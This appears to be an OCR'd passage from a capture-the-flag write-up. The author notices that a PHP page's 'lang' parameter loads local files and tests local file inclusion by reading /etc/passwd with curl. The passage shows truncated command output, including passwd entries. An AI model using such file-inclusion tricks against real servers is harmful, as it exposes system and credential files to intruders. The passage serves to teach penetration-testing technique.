
I wasn't too worried about the title or text content, but keyed in on
the PHP functionality. I assumed this must be serving "index.php"
because there was a "lang" parameter which appeared to change
the language of the page. Not only that, the lang parameter
appeared to serve content from local files named "en.php" and
"es.php". To confirm, I tried to include a local file outside of the web
root (/etc/passwd).
    root@kali:~/Documents/inclusiveness# curl -s 
    <title>zone transfer</title>

    <h2>DNS Zone Transfer Attack</h2>

    <p><a href='?lang=en.php'>english</a> <a href
    root:x:0:0:root:/root:/bin/bash

    daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog